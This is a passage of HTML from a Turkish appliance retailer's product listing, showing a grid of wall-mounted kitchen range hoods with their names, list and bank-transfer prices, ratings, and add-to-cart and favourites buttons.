					<s id="eski-fiyat">
						    
					</s>
					10.963,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					10.524,48 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11075','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11075,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-2427-siemens-lc97fvp60-siyah-duz-davlumbaz.html" title="Siemens LC97FVP60 Siyah Düz Davlumbaz"> 
				<img src="siemens-lc97fvp60-siyah-duz-davlumbaz-t-2427.jpg" alt="Siemens LC97FVP60 Siyah Düz Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-2427-siemens-lc97fvp60-siyah-duz-davlumbaz.html" title="Siemens LC97FVP60 Siyah Düz Davlumbaz"> 
					Siemens LC97FVP60 Siyah Düz Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-2427-siemens-lc97fvp60-siyah-duz-davlumbaz.html" title="Siemens LC97FVP60 Siyah Düz Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					49.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					47.990,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('2427','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(2427,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-7075-siemens-lc67bbk20t-beyaz-duvar-tipi-davlumbaz.html" title="Siemens LC67BBK20T Beyaz Duvar Tipi Davlumbaz"> 
				<img src="siemens-lc67bbk20t-beyaz-duvar-tipi-davlumbaz-t-7075.jpg" alt="Siemens LC67BBK20T Beyaz Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-7075-siemens-lc67bbk20t-beyaz-duvar-tipi-davlumbaz.html" title="Siemens LC67BBK20T Beyaz Duvar Tipi Davlumbaz"> 
					Siemens LC67BBK20T Beyaz Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-7075-siemens-lc67bbk20t-beyaz-duvar-tipi-davlumbaz.html" title="Siemens LC67BBK20T Beyaz Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					15.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					15.350,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('7075','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(7075,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-5548-profilo-dve6g560-siyah-duvar-tipi-davlumbaz.html" title="Profilo DVE6G560 Siyah Duvar Tipi Davlumbaz"> 
				<img src="profilo-dve6g560-siyah-duvar-tipi-davlumbaz-t-5548.jpg" alt="Profilo DVE6G560 Siyah Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-5548-profilo-dve6g560-siyah-duvar-tipi-davlumbaz.html" title="Profilo DVE6G560 Siyah Duvar Tipi Davlumbaz"> 
					Profilo DVE6G560 Siyah Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-5548-profilo-dve6g560-siyah-duvar-tipi-davlumbaz.html" title="Profilo DVE6G560 Siyah Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					11.199,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					10.751,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('5548','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(5548,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-1897-zanussi-zhv64450wa-beyaz-duvar-tipi-davlumbaz.html" title="Zanussi ZHV64450WA Beyaz Duvar Tipi Davlumbaz"> 
				<img src="zanussi-zhv64450wa-beyaz-duvar-tipi-davlumbaz-t-1897.jpg" alt="Zanussi ZHV64450WA Beyaz Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-1897-zanussi-zhv64450wa-beyaz-duvar-tipi-davlumbaz.html" title="Zanussi ZHV64450WA Beyaz Duvar Tipi Davlumbaz"> 
					Zanussi ZHV64450WA Beyaz Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-1897-zanussi-zhv64450wa-beyaz-duvar-tipi-davlumbaz.html" title="Zanussi ZHV64450WA Beyaz Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					6.526,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					6.264,96 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('1897','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(1897,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11076-profilo-dvk6j469-duvar-tipi-davlumbaz.html" title="Profilo DVK6J469 Duvar Tipi Davlumbaz"> 
				<img src="profilo-dvk6j469-duvar-tipi-davlumbaz-t-11076.jpg" alt="Profilo DVK6J469 Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11076-profilo-dvk6j469-duvar-tipi-davlumbaz.html" title="Profilo DVK6J469 Duvar Tipi Davlumbaz"> 
					Profilo DVK6J469 Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11076-profilo-dvk6j469-duvar-tipi-davlumbaz.html" title="Profilo DVK6J469 Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					10.963,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					10.524,48 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11076','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11076,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-5541-profilo-dvp6c450-inox-duvar-tipi-davlumbaz.html" title="Profilo DVP6C450 Inox Duvar Tipi Davlumbaz"> 
				<img src="profilo-dvp6c450-inox-duvar-tipi-davlumbaz-t-5541.jpg" alt="Profilo DVP6C450 Inox Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-5541-profilo-dvp6c450-inox-duvar-tipi-davlumbaz.html" title="Profilo DVP6C450 Inox Duvar Tipi Davlumbaz"> 
					Profilo DVP6C450 Inox Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-5541-profilo-dvp6c450-inox-duvar-tipi-davlumbaz.html" title="Profilo DVP6C450 Inox Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					6.999,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					6.719,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('5541','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(5541,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-2407-siemens-lc64pcc20t-beyaz-duvar-tipi-davlumbaz.html" title="Siemens LC64PCC20T Beyaz Duvar Tipi Davlumbaz"> 
				<img src="siemens-lc64pcc20t-beyaz-duvar-tipi-davlumbaz-t-2407.jpg" alt="Siemens LC64PCC20T Beyaz Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-2407-siemens-lc64pcc20t-beyaz-duvar-tipi-davlumbaz.html" title="Siemens LC64PCC20T Beyaz Duvar Tipi Davlumbaz"> 
					Siemens LC64PCC20T Beyaz Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-2407-siemens-lc64pcc20t-beyaz-duvar-tipi-davlumbaz.html" title="Siemens LC64PCC20T Beyaz Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					6.199,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					5.951,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('2407','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(2407,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-2409-siemens-lc64pcc60t-siyah-duvar-tipi-davlumbaz.html" title="Siemens LC64PCC60T Siyah Duvar Tipi Davlumbaz"> 
				<img src="siemens-lc64pcc60t-siyah-duvar-tipi-davlumbaz-t-2409.jpg" alt="Siemens LC64PCC60T Siyah Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-2409-siemens-lc64pcc60t-siyah-duvar-tipi-davlumbaz.html" title="Siemens LC64PCC60T Siyah Duvar Tipi Davlumbaz"> 
					Siemens LC64PCC60T Siyah Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-2409-siemens-lc64pcc60t-siyah-duvar-tipi-davlumbaz.html" title="Siemens LC64PCC60T Siyah Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					7.829,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					7.515,84 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('2409','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(2409,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11653-ugur-uad-6022d-sa4d-siyah-duvar-tipi-davlumbaz.html" title="Uğur UAD 6022D SA4D Siyah Duvar Tipi Davlumbaz"> 
				<img src="ugur-uad-6022d-sa4d-siyah-duvar-tipi-davlumbaz-t-11653.jpg" alt="Uğur UAD 6022D SA4D Siyah Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11653-ugur-uad-6022d-sa4d-siyah-duvar-tipi-davlumbaz.html" title="Uğur UAD 6022D SA4D Siyah Duvar Tipi Davlumbaz"> 
					Uğur UAD 6022D SA4D Siyah Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11653-ugur-uad-6022d-sa4d-siyah-duvar-tipi-davlumbaz.html" title="Uğur UAD 6022D SA4D Siyah Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					8.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					8.630,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11653','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11653,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-2605-silverline-3472-bold-60-cm-gri-cam-davlumbaz.html" title="Silverline 3472 Bold 60 cm Gri Cam Davlumbaz"> 
				<img src="silverline-3472-bold-60-cm-gri-cam-davlumbaz-t-2605.jpg" alt="Silverline 3472 Bold 60 cm Gri Cam Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-2605-silverline-3472-bold-60-cm-gri-cam-davlumbaz.html" title="Silverline 3472 Bold 60 cm Gri Cam Davlumbaz"> 
					Silverline 3472 Bold 60 cm Gri Cam Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-2605-silverline-3472-bold-60-cm-gri-cam-davlumbaz.html" title="Silverline 3472 Bold 60 cm Gri Cam Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					10.140,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					9.734,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('2605','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(2605,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11453-siemens-lc63kpj61t-siyah-duvar-tipi-davlumbaz.html" title="Siemens LC63KPJ61T Siyah Duvar Tipi Davlumbaz"> 
				<img src="siemens-lc63kpj61t-siyah-duvar-tipi-davlumbaz-t-11453.jpg" alt="Siemens LC63KPJ61T Siyah Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11453-siemens-lc63kpj61t-siyah-duvar-tipi-davlumbaz.html" title="Siemens LC63KPJ61T Siyah Duvar Tipi Davlumbaz"> 
					Siemens LC63KPJ61T Siyah Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11453-siemens-lc63kpj61t-siyah-duvar-tipi-davlumbaz.html" title="Siemens LC63KPJ61T Siyah Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					9.490,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					9.110,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11453','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11453,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11652-ugur-uad-6022d-ga4d-gri-duvar-tipi-davlumbaz.html" title="Uğur UAD 6022D GA4D Gri Duvar Tipi Davlumbaz"> 
				<img src="ugur-uad-6022d-ga4d-gri-duvar-tipi-davlumbaz-t-11652.jpg" alt="Uğur UAD 6022D GA4D Gri Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11652-ugur-uad-6022d-ga4d-gri-duvar-tipi-davlumbaz.html" title="Uğur UAD 6022D GA4D Gri Duvar Tipi Davlumbaz"> 
					Uğur UAD 6022D GA4D Gri Duvar Tipi Davlumbaz
				</a>
			</h2>
			
